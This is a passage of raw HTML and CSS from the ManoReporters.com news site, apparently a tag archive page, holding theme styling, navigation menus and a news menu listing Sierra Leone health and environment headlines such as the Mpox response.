#buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #0bcfdd; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #0bcfdd; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #0bcfdd; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #26d65e; } .jeg_share_button.share-float.share-monocrhome a { background-color : #26d65e; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #f5f5f5; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #f5f5f5; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #f5f5f5; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : #ffffff; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : #cccccc; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 500; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.page-id-261 .entry-header .jeg_post_title, .page-id-409 .entry-header .jeg_post_title{
	display:none;
}
.page-id-261 .jeg_share_button{
	display:none;
}

#footer-custom-social-network .socials_widget.nobg a .fa{
	font-size:30px !important;
}
.jeg_tabpost_nav li{
	list-style:none;
}
#menu-item-2856 img{
	width:16px;
	position: relative;
	top:-3px;
}
.header-custom-banner{
	text-align:center;
	margin:10px 0px;
}
.header-custom-banner a img{
	width:1080px;
}

.header-custom-banner-mobile{
	display:none;
}
@media only screen and (max-width: 1080px) {
	.header-custom-banner-mobile{
	display:block;
		text-align:center;
		margin:10px auto;
		width:650px;
}
}

@media only screen and (max-width: 480px) {
	.header-custom-banner-mobile{
	display:block;
		text-align:center;
		margin:10px auto;
		width:320px;
}
}






		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="archive tag tag-ghana tag-140 wp-custom-logo wp-embed-responsive ehf-template-jnews ehf-stylesheet-jnews jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-6.8.0 vc_responsive elementor-default elementor-kit-304">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-597"><a href="https://www.facebook.com/manoreporters"><span class="menu-image-title-hide menu-image-title">Facebook</span><span class="dashicons dashicons-facebook hide-menu-image-icons"></span></a></li>
<li id="menu-item-604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-604"><a href="http://www.twitter.com/manoreporters"><span class="menu-image-title-hide menu-image-title">Twitter</span><span class="dashicons dashicons-twitter hide-menu-image-icons"></span></a></li>
<li id="menu-item-605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-605"><a href="https://youtube.com/channel/UCwigjy4oHnvZq75w0ibvF_A"><span class="menu-image-title-hide menu-image-title">YouTube</span><span class="dashicons dashicons-youtube hide-menu-image-icons"></span></a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://manoreporters.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://manoreporters.com/wp-content/uploads/2022/01/ManoLogo3.jpg" srcset="https://manoreporters.com/wp-content/uploads/2022/01/ManoLogo3.jpg 1x, https://manoreporters.com/wp-content/uploads/2022/01/ManoLogo3.jpg 2x" alt="ManoReporters.com"data-light-src="https://manoreporters.com/wp-content/uploads/2022/01/ManoLogo3.jpg" data-light-srcset="https://manoreporters.com/wp-content/uploads/2022/01/ManoLogo3.jpg 1x, https://manoreporters.com/wp-content/uploads/2022/01/ManoLogo3.jpg 2x" data-dark-src="https://manoreporters.com/wp-content/uploads/2022/01/DarkLogo.jpg" data-dark-srcset="https://manoreporters.com/wp-content/uploads/2022/01/DarkLogo.jpg 1x, https://manoreporters.com/wp-content/uploads/2022/01/DarkLogo.jpg 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads-text'>ADVERTISEMENT</div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-267 bgnav" data-item-row="default" ><a href="https://manoreporters.com/">Home</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274 bgnav jeg_megamenu category_2" data-number="6"  data-item-row="default" ><a href="https://manoreporters.com/via/news/">News</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="46" class="active"><a href="https://manoreporters.com/via/news/">All</a></li>
                        <li data-cat-id="47" class=""><a href="https://manoreporters.com/via/news/business-economy/">Business and Economy</a></li><li data-cat-id="48" class=""><a href="https://manoreporters.com/via/news/politics/">Politics</a></li><li data-cat-id="55" class=""><a href="https://manoreporters.com/via/news/health/">Health</a></li><li data-cat-id="56" class=""><a href="https://manoreporters.com/via/news/tech/">Sci-Tech</a></li><li data-cat-id="86" class=""><a href="https://manoreporters.com/via/news/regional/">Regional</a></li><li data-cat-id="95" class=""><a href="https://manoreporters.com/via/news/culture/">Culture</a></li>
                    </ul>
                </div>
                    <div class="jeg_newsfeed_list loaded">
                        <div data-cat-id="46" data-load-status="loaded" class="jeg_newsfeed_container">
                            <div class="newsfeed_static with_subcat">
                                <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/health/mpox-how-sierra-leones-response-became-lesson-for-africa/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Health workers engage a community as part of Operation Find Them All in Sierra Leone&#039;s Mpox response efforts. Image, NPHA." loading="lazy" sizes="(max-width: 360px) 100vw, 360px" data-src="https://manoreporters.com/wp-content/uploads/2025/12/Health-workers-engage-a-community-as-part-of-Operation-Find-The-All.-Image-NPHA.-360x180.jpg" data-srcset="https://manoreporters.com/wp-content/uploads/2025/12/Health-workers-engage-a-community-as-part-of-Operation-Find-The-All.-Image-NPHA.-360x180.jpg 360w, https://manoreporters.com/wp-content/uploads/2025/12/Health-workers-engage-a-community-as-part-of-Operation-Find-The-All.-Image-NPHA.-750x375.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://manoreporters.com/news/health/mpox-how-sierra-leones-response-became-lesson-for-africa/">Mpox: How Sierra Leone’s response became lesson for Africa</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/health/mpox-africa-cdc-to-redeploy-experts-from-sierra-leone-to-liberia/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Africa CDC officials. Image, Africa CDC" loading="lazy" sizes="(max-width: 360px) 100vw, 360px" data-src="https://manoreporters.com/wp-content/uploads/2025/11/Africa-CDC-officials.-Image-Africa-CDC-360x180.jpg" data-srcset="https://manoreporters.com/wp-content/uploads/2025/11/Africa-CDC-officials.-Image-Africa-CDC-360x180.jpg 360w, https://manoreporters.com/wp-content/uploads/2025/11/Africa-CDC-officials.-Image-Africa-CDC-750x375.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://manoreporters.com/news/health/mpox-africa-cdc-to-redeploy-experts-from-sierra-leone-to-liberia/">Mpox: Africa CDC to redeploy experts from Sierra Leone to Liberia</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/health/sierra-leone-investigating-suspicious-skin-infections-amid-fears-of-anthrax-outbreak/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Dead cattle discovered in a field in Kelima Bendu Town, Foyah District, Lofa County, Liberia. Photo, Tokpa Tarnue, Liberian Daily Observer" loading="lazy" sizes="(max-width: 360px) 100vw, 360px" data-src="https://manoreporters.com/wp-content/uploads/2023/07/Dead-cattle-discovered-in-a-field-in-Kelima-Bendu-Town-Foyah-District-Lofa-County.-Photo-Tokpa-Tarnue-360x180.jpg" data-srcset="https://manoreporters.com/wp-content/uploads/2023/07/Dead-cattle-discovered-in-a-field-in-Kelima-Bendu-Town-Foyah-District-Lofa-County.-Photo-Tokpa-Tarnue-360x180.jpg 360w, https://manoreporters.com/wp-content/uploads/2023/07/Dead-cattle-discovered-in-a-field-in-Kelima-Bendu-Town-Foyah-District-Lofa-County.-Photo-Tokpa-Tarnue-24x13.jpg 24w, https://manoreporters.com/wp-content/uploads/2023/07/Dead-cattle-discovered-in-a-field-in-Kelima-Bendu-Town-Foyah-District-Lofa-County.-Photo-Tokpa-Tarnue-750x375.jpg 750w, https://manoreporters.com/wp-content/uploads/2023/07/Dead-cattle-discovered-in-a-field-in-Kelima-Bendu-Town-Foyah-District-Lofa-County.-Photo-Tokpa-Tarnue-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://manoreporters.com/news/health/sierra-leone-investigating-suspicious-skin-infections-amid-fears-of-anthrax-outbreak/">Sierra Leone investigating suspicious skin infections amid fears of anthrax outbreak</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/politics/bo-teacher-on-the-run-over-alleged-sexual-penetration/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="A view of Kpetewoma Village in Bo District, southern Sierra Leone. Image, Joseph Morison, ManoReporters" loading="lazy" sizes="(max-width: 360px) 100vw, 360px" data-src="https://manoreporters.com/wp-content/uploads/2025/11/A-view-of-Kpetewoma-Village-in-Bo-District-southern-Sierra-Leone-360x180.jpg" data-srcset="https://manoreporters.com/wp-content/uploads/2025/11/A-view-of-Kpetewoma-Village-in-Bo-District-southern-Sierra-Leone-360x180.jpg 360w, https://manoreporters.com/wp-content/uploads/2025/11/A-view-of-Kpetewoma-Village-in-Bo-District-southern-Sierra-Leone-750x375.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://manoreporters.com/news/politics/bo-teacher-on-the-run-over-alleged-sexual-penetration/">Bo: Teacher on the run over alleged sexual penetration</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/health/studies-show-worrying-trend-of-viral-infections-in-sierra-leone/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="PhD candidate Wachen Peters of the University of Sierra Leone and College of Medicine and Allied Health Sciences and Koinadugu College’s Center for Biomedical and One Health Research is profiling Hepatitis B Genome for the first time in Sierra Leone. Image, screengrab. Kemo Cham, ManoReporters." loading="lazy" sizes="(max-width: 360px) 100vw, 360px" data-src="https://manoreporters.com/wp-content/uploads/2025/11/PhD-candidate-Wachen-Peters-is-profiling-Hepatitis-B-Genome-for-the-first-time-in-Sierra-Leone.-Image-screengrab.-Kemo-Cham-ManoReporters.-360x180.png" data-srcset="https://manoreporters.com/wp-content/uploads/2025/11/PhD-candidate-Wachen-Peters-is-profiling-Hepatitis-B-Genome-for-the-first-time-in-Sierra-Leone.-Image-screengrab.-Kemo-Cham-ManoReporters.-360x180.png 360w, https://manoreporters.com/wp-content/uploads/2025/11/PhD-candidate-Wachen-Peters-is-profiling-Hepatitis-B-Genome-for-the-first-time-in-Sierra-Leone.-Image-screengrab.-Kemo-Cham-ManoReporters.-24x12.png 24w, https://manoreporters.com/wp-content/uploads/2025/11/PhD-candidate-Wachen-Peters-is-profiling-Hepatitis-B-Genome-for-the-first-time-in-Sierra-Leone.-Image-screengrab.-Kemo-Cham-ManoReporters.-36x17.png 36w, https://manoreporters.com/wp-content/uploads/2025/11/PhD-candidate-Wachen-Peters-is-profiling-Hepatitis-B-Genome-for-the-first-time-in-Sierra-Leone.-Image-screengrab.-Kemo-Cham-ManoReporters.-48x23.png 48w, https://manoreporters.com/wp-content/uploads/2025/11/PhD-candidate-Wachen-Peters-is-profiling-Hepatitis-B-Genome-for-the-first-time-in-Sierra-Leone.-Image-screengrab.-Kemo-Cham-ManoReporters.-750x375.png 750w, https://manoreporters.com/wp-content/uploads/2025/11/PhD-candidate-Wachen-Peters-is-profiling-Hepatitis-B-Genome-for-the-first-time-in-Sierra-Leone.-Image-screengrab.-Kemo-Cham-ManoReporters.-1140x570.png 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://manoreporters.com/news/health/studies-show-worrying-trend-of-viral-infections-in-sierra-leone/">Studies show “worrying” trend of viral infections in Sierra Leone</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/business-economy/sierra-leones-last-great-apes-refuge-battles-encroachment/"><div class="thumbnail-container animate-lazy  size-500 "><img width="263" height="176" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Sierra Leone’s chimpanzees revered as the “Jewel of the Nation” and a symbol of resilience face a dire future as habitat loss accelerates. Image, Emma Black." loading="lazy" sizes="(max-width: 263px) 100vw, 263px" data-src="https://manoreporters.com/wp-content/uploads/2025/11/The-nations-chimpanzees-revered-as-the-Jewel-of-the-Nation-and-a-symbol-of-resilience-face-a-dire-future-as-habitat-loss-accelerates..jpg" data-srcset="https://manoreporters.com/wp-content/uploads/2025/11/The-nations-chimpanzees-revered-as-the-Jewel-of-the-Nation-and-a-symbol-of-resilience-face-a-dire-future-as-habitat-loss-accelerates..jpg 263w, https://manoreporters.com/wp-content/uploads/2025/11/The-nations-chimpanzees-revered-as-the-Jewel-of-the-Nation-and-a-symbol-of-resilience-face-a-dire-future-as-habitat-loss-accelerates.-24x16.jpg 24w, https://manoreporters.com/wp-content/uploads/2025/11/The-nations-chimpanzees-revered-as-the-Jewel-of-the-Nation-and-a-symbol-of-resilience-face-a-dire-future-as-habitat-loss-accelerates.-36x24.jpg 36w, https://manoreporters.com/wp-content/uploads/2025/11/The-nations-chimpanzees-revered-as-the-Jewel-of-the-Nation-and-a-symbol-of-resilience-face-a-dire-future-as-habitat-loss-accelerates.-48x32.jpg 48w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://manoreporters.com/news/business-economy/sierra-leones-last-great-apes-refuge-battles-encroachment/">Sierra Leone’s Last Great Apes Refuge Battles Encroachment</a></h3>
                </div>
                            </div>
                        </div>
                        <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                    </div>
                    <div class="jeg_newsfeed_tags">
                        <h3>Trending Tags</h3>
                        <ul><li><a href=''></a></li><li><a href=''></a></li><li><a href=''></a></li><li><a href=''></a></li><li><a href=''></a></li></ul>
                    </div></div>
                </div></li>
<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-435 bgnav" data-item-row="default" ><a href="https://manoreporters.com/via/special-reports/">Special Reports</a></li>
<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-644 bgnav" data-item-row="default" ><a href="https://manoreporters.com/via/opinion/">Opinion</a></li>
<li id="menu-item-441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-441 bgnav" data-item-row="default" ><a href="https://manoreporters.com/via/sports/">Sports</a></li>
<li id="menu-item-440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-440 bgnav" data-item-row="default" ><a href="https://manoreporters.com/via/true-or-false/">True or False</a></li>
<li id="menu-item-756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-756 bgnav" data-item-row="default" ><a href="https://manoreporters.com/via/interview/">Interview</a></li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://manoreporters.com/web-tv/"><i style='color: #0099c4' class='jeg_font_menu fa fa-tv'></i>ManoReporters TV</a></li>
<li id="menu-item-1360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1360 bgnav" data-item-row="default" ><a href="https://manoreporters.com/via/tender-and-job/">Tender and Job</a></li>
<li id="menu-item-2856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2856 bgnav" data-item-row="default" ><a href="https://manoreporters.com/via/election-2023/"><img width="24" height="24" src="https://manoreporters.com/wp-content/uploads/2023/05/archive-24x24.png" class="menu-image menu-image-title-after" alt="" loading="lazy" /><span class="menu-image-title-after menu-image-title">Election 2023</span><span class="menu-item-badge jeg-badge-floating"style="background-color: #f70d28; color: #fff"></span></a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://manoreporters.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-267 bgnav" data-item-row="default" ><a href="https://manoreporters.com/">Home</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274 bgnav jeg_megamenu category_2" data-number="6"  data-item-row="default" ><a href="https://manoreporters.com/via/news/">News</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="46" class="active"><a href="https://manoreporters.com/via/news/">All</a></li>
                        <li data-cat-id="47" class=""><a href="https://manoreporters.com/via/news/business-economy/">Business and Economy</a></li><li data-cat-id="48" class=""><a href="https://manoreporters.com/via/news/politics/">Politics</a></li><li data-cat-id="55" class=""><a href="https://manoreporters.com/via/news/health/">Health</a></li><li data-cat-id="56" class=""><a href="https://manoreporters.com/via/news/tech/">Sci-Tech</a></li><li data-cat-id="86" class=""><a href="https://manoreporters.com/via/news/regional/">Regional</a></li><li data-cat-id="95" class=""><a href="https://manoreporters.com/via/news/culture/">Culture</a></li>
                    </ul>
                </div>
                    <div class="jeg_newsfeed_list loaded">
                        <div data-cat-id="46" data-load-status="loaded" class="jeg_newsfeed_container">
                            <div class="newsfeed_static with_subcat">
                                <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/health/mpox-how-sierra-leones-response-became-lesson-for-africa/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Health workers engage a community as part of Operation Find Them All in Sierra Leone&#039;s Mpox response efforts. Image, NPHA." loading="lazy" sizes="(max-width: 360px) 100vw, 360px" data-src="https://manoreporters.com/wp-content/uploads/2025/12/Health-workers-engage-a-community-as-part-of-Operation-Find-The-All.-Image-NPHA.-360x180.jpg" data-srcset="https://manoreporters.com/wp-content/uploads/2025/12/Health-workers-engage-a-community-as-part-of-Operation-Find-The-All.-Image-NPHA.-360x180.jpg 360w, https://manoreporters.com/wp-content/uploads/2025/12/Health-workers-engage-a-community-as-part-of-Operation-Find-The-All.-Image-NPHA.-750x375.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://manoreporters.com/news/health/mpox-how-sierra-leones-response-became-lesson-for-africa/">Mpox: How Sierra Leone’s response became lesson for Africa</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/health/mpox-africa-cdc-to-redeploy-experts-from-sierra-leone-to-liberia/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Africa CDC officials. Image, Africa CDC" loading="lazy" sizes="(max-width: 360px) 100vw, 360px" data-src="https://manoreporters.com/wp-content/uploads/2025/11/Africa-CDC-officials.-Image-Africa-CDC-360x180.jpg" data-srcset="https://manoreporters.com/wp-content/uploads/2025/11/Africa-CDC-officials.-Image-Africa-CDC-360x180.jpg 360w, https://manoreporters.com/wp-content/uploads/2025/11/Africa-CDC-officials.-Image-Africa-CDC-750x375.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://manoreporters.com/news/health/mpox-africa-cdc-to-redeploy-experts-from-sierra-leone-to-liberia/">Mpox: Africa CDC to redeploy experts from Sierra Leone to Liberia</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
